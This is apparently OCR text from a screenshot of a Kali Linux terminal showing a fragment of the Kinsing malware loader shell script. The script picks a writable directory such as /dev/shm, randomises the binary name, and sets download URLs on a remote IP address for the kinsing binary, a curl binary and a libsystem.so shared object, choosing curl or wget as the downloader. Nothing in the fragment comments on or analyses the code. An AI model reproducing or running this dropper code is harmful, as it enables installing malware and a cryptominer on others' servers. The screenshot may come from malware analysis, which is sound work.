 1 2 3 4 2
kali@kali: ~
File Actions Edit View Help
BIN_PATH="/dev/shm"
fi
if [ -e "$BIN_PATH/$BIN_NAME" ]; then
echo "$BIN_PATH/$BIN_NAME exists"
if [ ! -w "$BIN_PATH/$BIN_NAME" ]; then
echo "$BIN_PATH/$BIN_NAME not writeable"
TMP_BIN_NAME=$(head -3 /dev/urandom | tr -cd '[:alnum:]' | cut -c -8)
BIN_NAME="kinsing_$TMP_BIN_NAME"
else
echo "writeable $BIN_PATH/$BIN_NAME"
fi
fi
fi
BIN_FULL_PATH="$BIN_PATH/$BIN_NAME"
echo "$BIN_FULL_PATH"
BIN_MD5="648effa354b3cbaad87b45f48d59c616"
BIN_DOWNLOAD_URL="http://194.40.243.149/kinsing"
BIN_DOWNLOAD_URL2="http://194.40.243.149/kinsing"
CURL_DOWNLOAD_URL="http://194.40.243.149/curl-amd64"
SO_FULL_PATH="$BIN_PATH/$SO_NAME"
SO_DOWNLOAD_URL="http://194.40.243.149/libsystem.so"
SO_DOWNLOAD_URL2="http://194.40.243.149/libsystem.so"
SO_MD5="ccef46c7edf9131ccffc47bd69eb743b"
LDR="wget -q -O -"
if [ -s /usr/bin/curl ]; then
LDR="curl"
fi
if [ -s /usr/bin/wget ]; then
LDR="wget -q -O -"
fi
if [ -x "$(command -v curl)" ]; then
WGET="curl -o"
elif [ -x "$(command -v wget)" ]; then